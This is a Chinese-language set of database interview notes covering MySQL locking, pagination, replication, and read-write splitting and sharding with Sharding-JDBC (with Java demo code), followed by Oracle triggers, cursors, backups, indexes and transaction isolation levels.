乐观锁:每次去获取数据的时候都认为别人不会修改,不会上锁,但是在提交修改的时候会判断一下在此期间别人有没有修改这个数据。 悲观锁:每次去获取数据的时候都认为别人会修改,每次都会上锁,阻止其他线程获取数据,直到这个锁释放。 MySQL 的乐观锁需要自己实现。一般在表里面添加一个 version 字段,每次修改成功值加 1;每次其他字段值的时候先对比一下,自己拥有的 version 和数据库现在的 version 是否一致,如果不一致就可以返回失败也可以进行重试。 MySQL 的悲观锁,以 Innodb 存储引擎为例,将 MySQL 设置为非 autoCommit 模式
begin;
select * from table where id = 1 for update;
insert ...
update ...
commit;当上面语句未 commit,id = 1 的数据是被锁定的,即其他事务中的查到这条语句会被阻塞,直到事务提交。 数据的锁定还涉及到索引的不同可能是行锁、表锁的问题。
加锁顺序不一致可能会导致死锁:
1、事务 1 持有 id = 1 的行锁,更新 id = 2 的行数据;事务 2 持有 id = 2 的行锁,更新 id = 1的行数据

2、在范围查询更新时,加锁是一条记录一条记录挨个加锁的,数据行被加锁顺序不一样也会导致死锁
事务1
update table set name = 'A' where id <100;
事务2
update table set name = 'B' where age > 25;尽量以相同的顺序来访问索引记录和表 业务上能够接受幻读和不可重复读,考虑降低锁的级别到 Read committed,降低死锁发生的概率 添加合理的索引,走索引避免为每一行加锁,降低死锁的概率 在事务中一次锁定所需要的所有资源,如 MyISAM 引擎的表锁 避免大事务,尽量将大事务拆成多个小事务来处理 尽量避免同时并发对同一表进行读写操作,特别是执行加锁且操作数据量较大的语句 设置锁等待超时参数
1、表容量的问题 首先,MySQL 不管怎么优化也是很难支持单表一亿数据量带查询条件的分页查询,需要提前考虑分表分库。单表设计以 200-500 万为宜;优化的好,单表数据到一两千万,性能也还行。出现那么单表那么大的数据量,已经是设计问题了。
2、总页数的问题 页面不需要显示总页数,仅显示附近的页码,这样可以避免单表总行数的查询。
需要显示总页数,这种情况就比较难处理一些。首先 MySQL 的 MyISAM 引擎把一个表的总行数记录在磁盘中,查询 count(*) 可以直接返回;InnoDB 引擎是一行行读出来累加计数,大数据量时性能堪忧,大几秒甚至几十秒都有可能(我相信你一定遇到过)。所以 MyISAM 的总行数查询速度是比 InnoDB 快的,但这个快也仅限于不带 where 条件的。MyISAM 还有一个硬伤,不支持事务。
如何既支持事务又快速的查出总数呢? 使用 InnoDB 引擎,新建一张表记录业务表的总数,新增、删除各自在同一事务中增减总行数然后查询,保证事务的一致性和隔离性。当然,这里更新总行数要借助分布式锁或 CAS 方式更新记录总数的表。
3、具体的 SQL 优化 新增表记录业务表的总数,也是无法彻底解决带查询条件的总行数查询慢的问题。这里只能借助具体的 SQL 优化。
不带条件 + 自增 id 字段连续 这种理想情况就不讨论了,通过 pageNo 和 pageSize 算出 id 的起始与结束值
where id >= ? and id <?
where id between
where id >= ? limit 10就可以直接搞定了。
带查询条件 + 主键 id 不连续 这种就是我们最需要解决的情况。使用 limit 分页,有个查询耗时与起始记录的位置成正比的问题,所以不能直接使用。
可以这样根据主键进行关联查询
select * from table t1
join (select id from table where condition limit 10) t2
on t1.id = t2.id
order by t1.id asc其中 condition 是包含索引的查询条件,使用 id 字段进行具体信息的关联回查。当然查询条件 condition 中索引是否生效对性能影响也很大。
索引没有生效的一些情况: 组合索引的「最左前缀」原则 or 的使用可能导致索引未生效,可使用 union all 替代 like 查询以 % 开头 对 null 值判断 使用 != 或 <> 操作符 索引列上使用计算、函数
4、其他解法 继续优化数据库配置 提升数据库服务器硬件性能 引入大数据组件 引入大型商业数据库或者非关系型数据库解决大表问题
PS: MySQL 大表分页问题,一般效果比较好的是,使用记录页面最大最小 ID 或统计表优化 count 查询。 从面试回答问题的角度看,如果能结合索引的实现,比如 InnoDB 的索引使用 B+ 树,子查询中索引如何生效与失效,说清楚问题的本质是就是用空间去换取查询时间,把问题提高到计算机原理(I/O、CPU 之间的权衡)、数据结构与算法的层面去阐述,肯定会加分不少。
MySQL 最常用的集群部署方式是主从架构,可以 1 主多从,主库写,从库读,用这种方式来做读写分离。也可以主主架构,两边都可以读写,但需要业务代码控制数据冲突问题。MGR(MySQL Group Replication),是分布式架构,支持多点写入,但性能不如上述两者,且对网络要求较高。 常用的读写分离基于主从架构实现的较多。 以 64 位 windows MySQL 最新版的 server,8.0.21 安装为例。
step1、安装流程: 官网下载安装包 解压 创建安装初始化配置文件,my.ini,放在安装包与 bin 目录平级 管理员 CMD 执行 mysqld --initialize --console 解决报错,下载 vcruntime140_1.dll 文件放到 System32 目录 继续安装,成功之后生成 root 账号的临时密码 安装服务 mysqld --install 启动服务 net start mysql 登陆修改 root 密码 第二台电脑也是如此配置。这样两台电脑的 MySQL 服务安装就搞定了。
step2、配置主从 主库在 my.ini 中新增库 id 与 log-bin 配置 重启主库 为从库创建同步账号、授权 从库在 my.ini 中新增库 id、log-bin、relay-log 配置 重启从库 修改从库由主库同步的配置信息 开启 slave
配置到这里,向主库新建表,增删改数据,都会自动同步到从库。
具体配置说明: mysql-8.0.21-winx64 安装 mysql-8.0.21-winx64 集群-主从配置
主从复制的原理思想也很简单,就是从库不断地同步主库的改动,保持与主库数据一致;应用仅在从库中读数据。 在项目中,使用读写分离本质上就是,增加数据库服务器资源 + 网络带宽,来分摊对数据库的读写请求,从而提高了性能和可用性。主从复制实现读写分离最大的缺点就是从库同步到主库的数据存在延迟,网络不好的时候,延迟比较严重。
如何实现读写分离? 在我们平时开发中,一般不会自己去控制 select 请求从从库拿 Connection,insert、delete、update 请求从主库拿 Connection。当然也有这么干,就是把读写请求按规则命名方法,然后根据方法名通过反射统一处理请求不同的库。 大部分企业在项目中是使用中间件去实现读写分离的,如 mycat、atlas、dbproxy、cetus、Sharding-JDBC......,每种中间件各有优缺点。 Sharding-JDBC 是 apache 旗下的 ShardingSphere 中的一款产品,轻量,引入 jar 即可完成读写分离的需求,可以理解为增强版的 JDBC,现在被使用的较多。
搭建项目 maven 依赖的库
<!-- 当前最新版 sharding-jdbc -->
<dependency>
<groupId>org.apache.shardingsphere</groupId>
<artifactId>sharding-jdbc-core</artifactId>
<version>4.1.1</version>
</dependency>
<!-- 结合官方文档使用了 HikariCP 数据库连接池 -->
<dependency>
<groupId>com.zaxxer</groupId>
<artifactId>HikariCP</artifactId>
<version>3.4.5</version>
</dependency>
<!-- MySQL 8.0.21 驱动 -->
<dependency>
<groupId>mysql</groupId>
<artifactId>mysql-connector-java</artifactId>
<version>8.0.21</version>
</dependency>获取数据源的工具类
package constxiong;
import com.zaxxer.hikari.HikariDataSource;
/**
* 获取 DataSource 工具类,使用了 Hikari 数据库连接池
*/
import javax.sql.DataSource;
public final class DataSourceUtil {
private static final int PORT = 3306;
/**
* 通过 Hikari 数据库连接池创建 DataSource
* @param ip
* @param username
* @param password
* @param dataSourceName
* @return
*/
public static DataSource createDataSource(String ip, String username, String password, String dataSourceName) {
HikariDataSource result = new HikariDataSource();
result.setDriverClassName(com.mysql.jdbc.Driver.class.getName());
result.setJdbcUrl(String.format("jdbc:mysql://%s:%s/%s?serverTimezone=UTC&useSSL=false&useUnicode=true&characterEncoding=UTF-8", ip, PORT, dataSourceName));
result.setUsername(username);
result.setPassword(password);
return result;
}
}测试 Sharding-JDBC 读写分离 主库:172.31.32.184 从库:172.31.32.234 观察通过 Sharding-JDBC 获取的 DataSource 是否会自动写入到主库,从库是否主动同步,从库同步数据的延迟时间
测试代码
package constxiong;
import org.apache.shardingsphere.api.config.masterslave.MasterSlaveRuleConfiguration;
import org.apache.shardingsphere.shardingjdbc.api.MasterSlaveDataSourceFactory;
import javax.sql.DataSource;
import java.sql.Connection;
import java.sql.ResultSet;
import java.sql.SQLException;
import java.sql.Statement;
import java.time.LocalTime;
import java.util.*;
/**
* 测试 ShardingSphere 读写分离
* 主库:172.31.32.184
* 从库:172.31.32.234
*
* 观察通过 ShardingSphere 获取的 DataSource 是否会自动写入到主库,从库是否主动同步,从库同步数据的延迟时间
*/
public class Test {
//主库 DataSource
private static DataSource dsSlave = DataSourceUtil.createDataSource("172.31.32.234", "root", "constxiong@123", "constxiong");
//从库 DataSource
private static DataSource dsMaster = DataSourceUtil.createDataSource("172.31.32.184", "root", "constxiong@123", "constxiong");
public static void main(String[] args) throws SQLException {
//启动线程打印主库与从库当前 cuser 数据量与时间,观察从库同步数据延迟
printMasterAndSlaveData();
//从 ShardingSphere 获取 DataSource,出入数据,观察插入数据的库是否为主库
DataSource ds = getMasterSlaveDataSource();
Connection conn = ds.getConnection();
Statement stt = conn.createStatement();
stt.execute("insert into cuser values(2, 'fj')");
}
/**
* 启动线程打印,两个主从库 cuser 表的信息、数据量、当前时间
* @throws SQLException
*/
private static void printMasterAndSlaveData() throws SQLException {
Connection masterConn = dsMaster.getConnection();
Connection slaveConn = dsSlave.getConnection();
new Thread(() -> {
while (true) {
try {
System.out.println("------master------" + LocalTime.now());
print(masterConn);
System.out.println("------slave------" + LocalTime.now());
print(slaveConn);
} catch (SQLException e) {
}
}
}).start();
}
private static void print(Connection conn) throws SQLException {
Statement statement = conn.createStatement();
statement.execute("select * from cuser");
ResultSet rs = statement.getResultSet();
int count = 0;
while (rs.next()) {
int id = rs.getInt("id");
String name = rs.getString("name");
System.out.println(id + "-" + name);
count++;
}
System.out.println("total: " + count);
}
/**
* 设置 ShardingSphere 的主从库
* @return
* @throws SQLException
*/
private static DataSource getMasterSlaveDataSource() throws SQLException {
MasterSlaveRuleConfiguration masterSlaveRuleConfig = new MasterSlaveRuleConfiguration("ds_master_slave", "ds_master", Arrays.asList("ds_slave"));
return MasterSlaveDataSourceFactory.createDataSource(createDataSourceMap(), masterSlaveRuleConfig, new Properties());
}
/**
* 用 主从库的 DataSource 构造 map
* @return
*/
private static Map<String, DataSource> createDataSourceMap() {
Map<String, DataSource> result = new HashMap<>();
result.put("ds_master", dsMaster);
result.put("ds_slave", dsSlave);
return result;
}
}分析延迟信息
数据默认配置的情况,在内网从库同步的时间延迟,在 200ms 左右,当然这个统计是不精确的,只是看个大概情况,理论值应该是可以做毫秒级。

参考文档: https://shardingsphere.apache.org/document/legacy/4.x/document/en/manual/sharding-jdbc/configuration/config-java/#read-write-split https://shardingsphere.apache.org/document/legacy/4.x/document/en/manual/sharding-jdbc/usage/read-write-splitting/
代码上传至: https://github.com/ConstXiong/toy/tree/master/demo/shardingsphere-read-write-split
分库分表的实现方案,一般分为两种 1、增加一个中间层,中间层实现 MySQL 客户端协议,可以做到应用程序无感知地与中间层交互。由于是基于协议层的代理,可以做到支持多语言,但需要多启动一个进程、SQL 的解析也耗费大量性能、由于协议绑定仅支持单个种类的数据库库。 2、在代码层面增加一个路由程序,控制对数据库与表的读写。路由程序写在项目里,与编程语言绑定、连接数高、但相对轻量(比如 Java 仅需要引入 SharingShpere 组件中 Sharding-JDBC 的 jar 即可)、支持任意数据库。 代码怎么写?怎么配? 以 Sharding-JDBC 实现分库分表为例子 1、数据库环境 ds0:172.31.32.184 ds1:172.31.32.234 用作分库
2、在 ds0 和 ds1 库中建表,t_order0 和 t_order1 用做分表
create table t_order0(
order_id int primary key,
user_id int,
goods_id int,
goods_name varchar(200)
);
create table t_order1(
order_id int primary key,
user_id int,
goods_id int,
goods_name varchar(200)
);3、新建 maven 项目,添加依赖
<!-- 当前最新版 sharding-jdbc -->
<dependency>
<groupId>org.apache.shardingsphere</groupId>
<artifactId>sharding-jdbc-core</artifactId>
<version>4.1.1</version>
</dependency>
<!-- 结合官方文档使用了 HikariCP 数据库连接池 -->
<dependency>
<groupId>com.zaxxer</groupId>
<artifactId>HikariCP</artifactId>
<version>3.4.5</version>
</dependency>
<!-- MySQL 8.0.21 驱动 -->
<dependency>
<groupId>mysql</groupId>
<artifactId>mysql-connector-java</artifactId>
<version>8.0.21</version>
</dependency>4、数据源连接工具类,使用 HikariCP 数据库连接池
package constxiong;
import com.zaxxer.hikari.HikariDataSource;
/**
* 获取 DataSource 工具类,使用了 Hikari 数据库连接池
*/
import javax.sql.DataSource;
public final class DataSourceUtil {
private static final int PORT = 3306;
/**
* 通过 Hikari 数据库连接池创建 DataSource
* @param ip
* @param username
* @param password
* @param dataSourceName
* @return
*/
public static DataSource createDataSource(String ip, String username, String password, String dataSourceName) {
HikariDataSource result = new HikariDataSource();
result.setDriverClassName(com.mysql.jdbc.Driver.class.getName());
result.setJdbcUrl(String.format("jdbc:mysql://%s:%s/%s?serverTimezone=UTC&useSSL=false&useUnicode=true&characterEncoding=UTF-8", ip, PORT, dataSourceName));
result.setUsername(username);
result.setPassword(password);
return result;
}
}5、测试代码 测试逻辑: 使用数据源工具类,新建 ds0 和 ds1 库的数据源 配置 t_order 表的规则,ds$->{0..1}.t_order$->{0..1} 配置分库分表的规则,分库根据 ds 拼接上 t_order 的 user_id 字段值 对 2 取模的值(ds${user_id % 2});分表根据 t_order 拼接上 order_id 字段值 对 2 取模的值(t_order${order_id % 2}) 测试 insert 不同的 user_id 和 order_id 是否会按规则插入不同的库和表 查询 user_id = 2 的数据,看看是否正常查出
package constxiong;
import org.apache.shardingsphere.api.config.sharding.ShardingRuleConfiguration;
import org.apache.shardingsphere.api.config.sharding.TableRuleConfiguration;
import org.apache.shardingsphere.api.config.sharding.strategy.InlineShardingStrategyConfiguration;
import org.apache.shardingsphere.shardingjdbc.api.ShardingDataSourceFactory;
import javax.sql.DataSource;
import java.sql.Connection;
import java.sql.ResultSet;
import java.sql.SQLException;
import java.sql.Statement;
import java.util.HashMap;
import java.util.Map;
import java.util.Properties;
/**
* 测试 ShardingSphere 分表分库
*/
public class Test {
//DataSource 0
private static DataSource ds0 = DataSourceUtil.createDataSource("172.31.32.234", "root", "constxiong@123", "constxiong");
// DataSource 1
private static DataSource ds1 = DataSourceUtil.createDataSource("172.31.32.184", "root", "constxiong@123", "constxiong");
public static void main(String[] args) throws SQLException {
// 配置真实数据源
Map<String, DataSource> dataSourceMap = new HashMap<>();
dataSourceMap.put("ds0", ds0);
dataSourceMap.put("ds1", ds1);
// 配置Order表规则
TableRuleConfiguration orderTableRuleConfig = new TableRuleConfiguration("t_order", "ds$->{0..1}.t_order$->{0..1}");
// 配置分库 + 分表策略
orderTableRuleConfig.setDatabaseShardingStrategyConfig(new InlineShardingStrategyConfiguration("user_id", "ds${user_id % 2}"));
orderTableRuleConfig.setTableShardingStrategyConfig(new InlineShardingStrategyConfiguration("order_id", "t_order${order_id % 2}"));
// 配置分片规则
ShardingRuleConfiguration shardingRuleConfig = new ShardingRuleConfiguration();
shardingRuleConfig.getTableRuleConfigs().add(orderTableRuleConfig);
// 获取数据源对象
DataSource dataSource = ShardingDataSourceFactory.createDataSource(dataSourceMap, shardingRuleConfig, new Properties());
Connection connection = dataSource.getConnection();
Statement statement = connection.createStatement();
statement.execute("insert into t_order value(1, 1, 1, '电视机')");
statement.execute("insert into t_order value(2, 1, 2, '可乐')");
statement.execute("insert into t_order value(3, 2, 8, '空调')");
statement.execute("insert into t_order value(4, 2, 9, '手机壳')");
statement.execute("select * from t_order where user_id = 2");
ResultSet resultSet = statement.getResultSet();
while (resultSet.next()) {
System.out.printf("user_id:%d, order_id:%d, goods_id:%d, goods_name:%s\n",
resultSet.getInt("user_id"),
resultSet.getInt("order_id"),
resultSet.getInt("goods_id"),
resultSet.getString("goods_name")
);
}
}
}
6、结果
数据按照分库分表的规则插入对应的数据库与表中

user_id = 2 数据代码查询
user_id:2, order_id:4, goods_id:9, goods_name:手机壳
user_id:2, order_id:3, goods_id:8, goods_name:空调存储过程: 一般用于在数据库中完成特定的业务或任务 可以定义返回类型,也可以不定义返回类型 可返回多个参数 dml 数据操纵语句不可以调用 函数: 一般用于特定的数据查询或数据转转换处理 申请时必须要定义返回类型,且程序体中必须定义 return 语句 最多返回一个值 不能独立执行,必须作为表达式的一部分调用 dml 数据操纵语句可以调用
Oracle中使用 || 这个符号连接字符串 如 'Const' || 'Xiong'
Oracle 使用 rownum 进行分页
select col1,col2 from
( select rownum r,col1,col2 from tablename where rownum <= 20 )
where r > 10 rowid 和 rownum都是虚列 rowid 是物理地址,用于定位 oracle 中具体数据的物理存储位置, 查询中不会发生变化 rownum 是根据 sql 查询出的结果给每行分配一个逻辑编号,sql 不同可能会导致 rownum 不同
delete from table t where t.rowid != (select max(t1.rowid) from table t1 where t1.name=t.name)dml 数据操纵语言,如 select、update、delete、insert ddl 数据定义语言,如 create table 、drop table dcl 数据控制语言,如 commit、rollback、grant、invoke
Oracle 数据库有 4 种触发器 DML:当发出UPDATE、INSERT、DELETE命令就可以触发已定义好的 DML 触发器
语法:
create or replace trigger trigger_name
after|before insert|update|delete
on table_name
for each rowInstead-of:向一个由多个表联接成的视图作 DML 操作时可以用 Instead-of 触发器
语法:
create or replace trigger trigger_name
instead of insert|update|delete
on view_name
for each rowDDL:当发出CREATE、ALTER、DROP、TRUNCATE命令时会触发已定义好的DDL触发器,这种触发器可以用来监控某个用户或整个数据库的所有对象的结构变化
语法:
create or replace trigger trigger_name
before|after create|alter|drop|truncate
on schema|databaseDB:当STARTUP、SHUTDOWN、LOGON、LOGOFF数据库时就会触发DB事件触发器,这种触发器可以用来监控数据库什么时候关闭/打,或者用户的LOGON/LOGOFF数据库情况
语法:
create or replace trigger trigger_name
before|after startup|shutdown|logon|logoff
on database一般应用系统中用到 DML、Instead-of;DDL、DB 两种触发器是 DBA 管理数据库用得比较多 要创建 DDL 和 DB 这两种触发器必须有 DBA 的权限
默认情况下 数据文件: .dbf 控制文件: .ctl 日志文件: .log 参数文件: .ora 跟踪文件: .trc 警告文件: .log exp 文件: .dmp
clob:可变长度的字符型数据,文本型数据类型 nclob:可变字符类型的数据,存储的是 Unicode 字符集的字符数据 blob:可变长度的二进制数据 Bfile:存储在数据库外的操作系统文件,变二进制数据,不参与数据库事务操作
order by 只有满足如下情况才会使用索引: order by中的列必须包含相同的索引并且索引顺序和排序顺序一致 不能有 null 值的列 所以排序的性能并不高,尽量避免 order by
data block:数据块,是 oracle 最小的逻辑单位,通常 oracle 从磁盘读写的就是块 extent:区,是由若干个相邻的 block 组成 segment:段,是有一组区组成 tablespace:表空间,数据库中数据逻辑存储的地方,一个 tablespace 可以包含多个数据文件
游标: SQL 的一个内存工作区存放查询出来的记录,由系统或用户以变量的形式定义 为了查看或处理查询结果集中的数据,游标提供了在结果集中一次一行或者多行前进或向后浏览数据的能力 可以把游标当作一个指针,它可以指定结果中的任何位置,然后允许用户对指定位置的数据进行处理 游标一旦打开,数据就从数据库中传送到游标变量中,然后应用程序再从游标变量中分解出需要的数据,并进行处理
oracle中的游标分为隐式游标和显示游标 DML 操作和单行 SELECT 语句会使用隐式游标,如: 插入操作:INSERT 更新操作:UPDATE 删除操作:DELETE 单行查询操作:SELECT ... INTO ... 可以通过隐式游标的属性来了解操作的状态和结果,进而控制程序的流程。隐式游标的属性如下: %ROWCOUNT -- 整型,代表 DML 语句成功执行的数据行数 %FOUND -- 布尔型,值为 TRUE 代表插入、删除、更新或单行查询操作成功 %NOTFOUND -- 布尔型,与 %FOUND 属性值相反 %ISOPEN -- 布尔型,DML 执行过程中为真,执行结束后为假
显示游标可以对查询语句(select)返回的多条记录进行处理 游标的使用步骤: 声明一个游标:cursor cursor_name[ 参数1 参数类型,参数2,参数类型...] is select 语句 打开游标 open 游标名(参数1,参数2..) 使用循环遍历游标,从游标中取值。fetch 游标名 into 变量名,循环的退出条件是 游标名 %notfound 关闭游标 close 游标名
通过操作系统的定时任务调用脚本导出数据库 windows:
在 任务计划程序 里创建基本任务,设置备份周期,执行 bat 脚本,脚本参考:
cd d:\oracle_back
del oracle.dmp
expdp username/password@orcl directory=DIR_EXP dumpfile=oracle.dmplinux:
通过 crontab 制作定时任务,执行 shell 脚本,脚本参考:
cd /back/oracle_back
rm oracle.dmp
expdp username/password@orcl directory=DIR_EXP dumpfile=oracle.dmplength 长度 lower 小写 upper 大写 to_date 转化日期 to_char 转化字符 to_number 转变为数字 ltrim 去左边空格 rtrim 去右边空格 substr 取字串
硬件:处理器速度,内存大小,磁盘读写速度,网络传输速度等 索引:是否建立了索引,索引是否合理 碎片:表碎片和索引碎片,生产库长时间运营,碎片可能导致查询使用错误的执行计划,导致查询速度变慢 initial 参数:表或索引的 initial 参数配置不同,导致数据扩展区大小不一,也可能导致查询速度降低 慢 SQL:编写的 SQL 执行效率低,查询速度慢 负载:数据库负载过大
游标可以当作一个指针,它可以指定结果中的任何位置,然后允许用户对指定位置的数据进行处理 函数可以理解函数是存储过程的一种,函数可以没有参数,但一定有返回值 存储过程可以没有参数,可以没有返回值 函数和存储过程都可以通过out参数返回值 需要返回多个参数使用存储过程 DML 语句中只能调用函数,不能调用存储过程
Oracle的运行环境中网络稳定性与带宽,硬件性能 使用合适的优化器,得到目标 sql 的最佳执行计划 合理配置 oracle 实例参数 建立合适的索引,减少 IO 将索引数据和表数据分开在不同的表空间上,降低 IO 冲突 建立表分区,将数据分别存储在不同的分区上 根据字段对大表进行逻辑分割 sql 语句使用占位符语句、sql 大小写统一 耗时的操作可以通过存储过程或应用程序控制在用户较少的情况下执行,错开数据库使用的高峰时间,提高性能 使用列名,不使用 * 号,因为要转化为具体的列名是要查数据字典,比较耗时 多表连接查询,根据 from 从右到左的数据进行的,最好右边的表(基础表)选择数据较少的表 Oracle 中 Where 字句时从右往左处理的,表之间的连接写在其他条件之前;能过滤掉非常多的数据的条件,放在 where 的末尾 注意 where 条件不使用索引的情况:!= 不使用索引、列经过计算不会使用索引、is null、is not null 可能不会使用索引 注意 exits、not exits 和 in、not in 对性能的影响 合理使用事务,设置合理的事务隔离性
Oracle的分区分为:列表分区、范围分区、散列分区、复合分区 增强可用性:表的一个分区由于系统故障不能使用,其他好的分区仍可以使用 减少故障修复时间:如果系统故障只影响表的一部份分区,只需修复部分分区,比修复整个表花的时间少 维护轻松:独产管理公区比管理单个大表轻松 均衡 I/O:把表的不同分区分配到不同的磁盘,平衡 I/O 改善性能:对大表的查询、增加、修改等操作可以分解到表的不同分区来并行执行,加快执行速度 在使用层是感觉不到分区的存在
使用 imp/exp 将老库中的数据导入到新的库中。可以跨平台使用,但停机时间长 如果是存储迁移直接将存储设备挂到新机器上,在新机器上启动数据库。这种方式操作简单,但要求新老库版本一致 使用 rman,适合跨文件系统的迁移 使用 dataguard 迁移 借助工具,如 pl/sql
备份就是把数据库复制到转储设备的过程
从物理与逻辑的角度: 物理备份:对数据库操作系统的物理文件(数据文件、控制文件、日志文件)的备份。物理备份又可以分为脱机备份(冷备份)和联机备份(热备份),前者是在关闭数据库的时候进行的,后者是以归档日志的方式对运行的数据库进行备份 逻辑备份:对数据库逻辑组件(如表和存储过程等数据库对象)的备份。逻辑备份的手段很多,如 EXP、EXPDP、第三方工具
从数据库的备份角度: 完全备份:每次对数据库进行完整备份 增量备份:在上次完全备份或增量备份后被修改的文件才会被备份 差异备份:备份自从上次完全备份之后被修改过的文件
单列索引与复合索引 单列索引是基于单列所创建的索引,复合索引是基于两列或者多列所创建的索引
唯一索引与非唯一索引 唯一索引是索引列值不能重复的索引,非唯一索引是索引列可以重复的索引。都允许取 NULL 值,默认 Oracle 创建的索引是不唯一索引
B 树索引 B 树索引是按 B 树算法组织并存放索引数据的,B 树索引主要依赖其组织并存放索引数据的算法来实现快速检索功能
位图索引 它采用位图偏移方式来与表的行 ROWID 号对应,通过位图索引中的映射函数完成位到行的 ROWID 的转换 主要用于节省空间,减少oracle对数据块的访问 采用位图索引一般是重复值太多、只有几个枚举值的表字段
函数索引 Oracle 对包含列的函数或表达式创建的索引
dmp 文件方式:使用 oracle 命令行工具 exp/imp 导出为 sql 脚本,不适合有二进制大字段 使用第三方工具,如:PL/SQL,可以导出二进制数据(pde),也可以导出 sql 脚本
冷备发生在数据库已经正常关闭的情况下,将数据库文件拷贝到其他位置 热备是在数据库运行的情况下,采用归档方式备份数据 冷备的优缺点: 只需拷贝文件,非常快速 拷贝即可,容易归档 文件拷贝回去,即可恢复到某个时间点上 能与归档方法相结合 冷备份的不足: 只能提供到数据库文件备份的时间点的恢复 在冷备过程中,数据库必须是关闭状态,不能工作 不能按表或按用户恢复
热备的优缺点: 可在表空间或数据文件级备份 备份时数据库可用 可达到秒级恢复到某时间点 可对几乎所有数据库实体作恢复 数据完整性与一致性好 热备份的不足: 维护较复杂 设备要求高,网络环境稳定性要求高 若热备份不成功,所得结果不可用
truncate 命令永久地从表中删除所有数据;delete 命令从一个表中删除某一行或多行数据 truncate 和 delete 都可以将数据实体删掉,truncate 的操作并不记录到 rollback 日志,操作速度较快,删除数据不能恢复 delete 操作不释放表空间 truncate 不能对视图等进行删除;delete 可以删除单表的视图数据(本质是对表数据的删除) truncate 是数据定义语言(DDL);delete 是数据操纵语言(DML)
事务具备ACID四种特性,ACID是Atomic(原子性)、Consistency(一致性)、Isolation(隔离性)和Durability(持久性)的英文缩写。
原子性(Atomicity) 事务最基本的操作单元,要么全部成功,要么全部失败,不会结束在中间某个环节。事务在执行过程中发生错误,会被回滚到事务开始前的状态,就像这个事务从来没有执行过一样。
一致性(Consistency) 事务的一致性指的是在一个事务执行之前和执行之后数据库都必须处于一致性状态。如果事务成功地完成,那么系统中所有变化将正确地应用,系统处于有效状态。如果在事务中出现错误,那么系统中的所有变化将自动地回滚,系统返回到原始状态。
隔离性(Isolation) 指的是在并发环境中,当不同的事务同时操纵相同的数据时,每个事务都有各自的完整数据空间。由并发事务所做的修改必须与任何其他并发事务所做的修改隔离。事务查看数据更新时,数据所处的状态要么是另一事务修改它之前的状态,要么是另一事务修改它之后的状态,事务不会查看到中间状态的数据。
持久性(Durability) 指的是只要事务成功结束,它对数据库所做的更新就必须永久保存下来。即使发生系统崩溃,重新启动数据库系统后,数据库还能恢复到事务成功结束时的状态。
脏读:一个事务读取另外一个事务还没有提交的数据。 sql 1992 标准 http://www.contrib.andrew.cmu.edu/~shadow/sql/sql1992.txt 2) P2 ("Non-repeatable read"): SQL-transaction T1 reads a row. SQL- transaction T2 then modifies or deletes that row and performs a COMMIT. If T1 then attempts to reread the row, it may receive the modified value or discover that the row has been deleted. 3) P3 ("Phantom"): SQL-transaction T1 reads the set of rows N that satisfy some. SQL-transaction T2 then executes SQL-statements that generate one or more rows that satisfy theused by SQL-transaction T1. If SQL-transaction T1 then repeats the initial read with the same , it obtains a different collection of rows. 不可重复读:事务 T1 读到某行;事务 T2 修改或删除这行,提交事务;T1 重新读取发现这行数据已经被修改或删除。 幻读:事务 T1 读取了 N 行;事务 T2 在事务 T1 读取的条件范围内生成了一行或多行数据;T1 重新读取获得与之前不同集合的行数据。 mysql 官网的术语解释,8.0 最新版 https://dev.mysql.com/doc/refman/8.0/en/glossary.html non-repeatable read The situation when a query retrieves data, and a later query within the same transaction retrieves what should be the same data, but the queries return different results (changed by another transaction committing in the meantime). phantom A row that appears in the result set of a query, but not in the result set of an earlier query. For example, if a query is run twice within a transaction, and in the meantime, another transaction commits after inserting a new row or updating a row so that it matches the WHERE clause of the query. This occurrence is known as a phantom read. It is harder to guard against than a non-repeatable read, because locking all the rows from the first query result set does not prevent the changes that cause the phantom to appear. 不可重复读:一个事务内,两次相同条件的查询返回了不同的结果。 幻读:同一个事务中,一条数据出现在这次查询的结果集里,却没有出现在之前的查询结果集中。例如,在一个事务中进行了同一个查询运行了两次,期间被另外一个事务提交插入一行或修改查询条件匹配的一行。它比不可重复读更难防范,因为锁定第一个查询结果集的所有行并不能阻止导致幻象出现的更改。 从以上两处的定义可以看出 影响因素 sql 1992 标准 mysql 术语解释 不可重复读 其他事务修改或删除 未明确不同结果的原因 幻读 新增一行或多行 新增或修改 不同出处的规定存在细微差别,并非完全统一。
读未提交(Read Uncommitted):是最低的事务隔离级别,它允许另外一个事务可以看到这个事务未提交的数据。会出现脏读,幻读,不可重复读,所有并发问题都可能遇到。 读已提交(Read Committed):保证一个事物提交后才能被另外一个事务读取。另外一个事务不能读取该事物未提交的数据。不会出现脏读现象,但是会出现幻读,不可重复读。 可重复读(Repeatable Read):这种事务隔离级别可以防止脏读,不可重复读,但是可能会出现幻象读。它除了保证一个事务不能被另外一个事务读取未提交的数据之外还避免了不可重复读。 串行化(Serializable):这是花费最高代价但最可靠的事务隔离级别。事务被处理为顺序执行。防止脏读、不可重复读、幻象读。
truncate 和 delete 只删除数据,不删除表结构;drop 删除表结构 表空间:delete 不释放;truncate 不一定释放;oracle 数据库的 drop 将表删除到回收站,可以被彻底删除也可以被还原 删除数据的速度:drop > truncate > delete delete 属于 DML 语言,需要事务管理,commit 之后才能生效;drop 和 truncate 属于 DDL 语言,操作立刻生效,不可回滚 使用场合:不再需要表时使用 drop 语句; 保留表删除所有记录用 truncate 语句; 删除部分记录用 delete 语句
列不可分,确保表的每一列都是不可分割的原子数据项。作用:方便字段的维护、查询效率高、易于统计。 属性字段完全依赖(完全依赖指不能存在仅依赖主键的部分属性)于主键。作用:保证每行数据都是按主键划分的独立数据。 任何非主属性字段不依赖于其它非主属性字段。作用:减少表字段与数据存储,让相互依赖的非主键字段单独成为一张关系表,记录被依赖字段即可。 三大范式只是一般设计数据库的基本理念,可以设计冗余较小、存储查询效率高的表结构。 但不能一味的去追求数据库设计范式,数据库设计应多关注需求和性能,重要程度:需求 - 性能 - 表结构。比如有时候添加一个冗余的字段可以大大提高查询性能。
左连接(left join):返回包括左表中的所有记录和右表中连接字段相等的记录。 右连接(right join):返回包括右表中的所有记录和左表中连接字段相等的记录。 内连接(inner join):只返回两个表中连接字段相等的记录。 全外连接(full join):返回左右表中连接字段相等的记录和剩余所有记录。
Redis 是一款使用 C 语言编写的高性能 key-value 数据库,开源免费,遵守 BSD 协议。
